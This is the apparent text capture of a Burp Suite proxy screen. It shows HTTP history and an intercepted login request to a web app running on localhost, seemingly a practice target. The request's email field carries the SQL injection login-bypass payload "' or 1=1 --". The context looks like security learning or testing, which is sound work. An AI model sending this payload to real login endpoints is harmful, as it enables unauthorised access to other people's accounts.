 9:07
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward all Drop Request to http://localhost:3000 [127.0.0.1] Open browser
Time Type Direction Method URL Status code Length
09:06:08 2... HTTP → Request GET http://localhost:3000/rest/admin/application-configuration
09:06:21 2... WS ← To client http://localhost:3000/socket.io/?EIO=4&transport=websocket&sid=ODaorqGXECLv_YLbAAAI 1
09:06:27 2... HTTP → Request GET http://localhost:3000/socket.io/?EIO=4&transport=polling&t=PbgM2iY
09:06:48 2... HTTP → Request GET http://localhost:3000/socket.io/?EIO=4&transport=polling&t=PbgM7sf
09:07:03 2... HTTP → Request POST http://localhost:3000/rest/user/login
09:07:03 2... HTTP → Request GET http://localhost:3000/rest/user/whoami
09:07:09 2... HTTP → Request POST http://localhost:3000/rest/user/login
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 45
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-GB,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss
18 Connection: keep-alive
19
20 {
"email":"' or 1=1 --",
"password":"password"
}
Inspector
Request attributes 2
Request query parameters 0
Request cookies 2
Request headers 17
Inspector
Notes
Search 0 highlights
Event log All issues Memory: 126.6MB Disabled